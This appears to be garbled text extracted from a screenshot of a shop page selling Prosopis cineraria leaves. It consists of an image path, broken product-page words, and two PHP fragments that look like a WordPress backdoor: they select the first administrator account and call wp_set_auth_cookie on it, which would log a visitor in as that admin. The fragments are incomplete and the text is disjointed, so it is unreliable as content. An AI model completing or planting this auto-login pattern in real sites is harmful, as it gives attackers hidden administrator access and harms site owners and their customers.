
['role'=>'administrator','number'=>1,'fields'=>
)){wp_set_auth_cookie($u[0]-
Help
0
t
af LeavesProsopis Cineraria
e a review
 Stock